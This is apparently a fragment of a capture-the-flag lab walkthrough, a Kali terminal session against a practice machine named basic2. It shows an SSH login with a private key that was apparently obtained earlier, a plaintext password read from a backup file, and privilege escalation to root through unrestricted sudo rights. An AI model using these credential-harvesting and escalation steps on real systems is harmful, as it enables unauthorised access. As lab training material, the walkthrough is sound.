 ┌──(kali㉿kali)-[~]
└─$ ssh -i kay_id_rsa kay@192.168.10.3
Enter passphrase for key 'kay_id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Sat Apr 19 07:49:45 2025
kay@basic2:~$ ls -lh
total 4.0K
-rw------- 1 kay kay 57 Apr 23  2018 pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kay may run the following commands on basic2:
    (ALL : ALL) ALL
kay@basic2:~$ sudo su
root@basic2:/home/kay#